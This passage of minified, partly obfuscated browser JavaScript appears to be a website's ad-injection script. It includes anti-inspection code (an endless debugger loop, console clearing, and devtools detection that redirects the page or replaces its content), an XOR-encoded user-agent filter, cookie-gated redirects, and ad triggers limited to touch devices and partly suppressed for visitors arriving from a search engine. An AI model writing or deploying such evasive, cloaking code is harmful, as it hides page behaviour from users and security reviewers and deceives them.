a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();kjfsxqmn(window,document,navigator,adObj);;//182727-qc1/*9896cb49cbfdedca5323420f87187722*/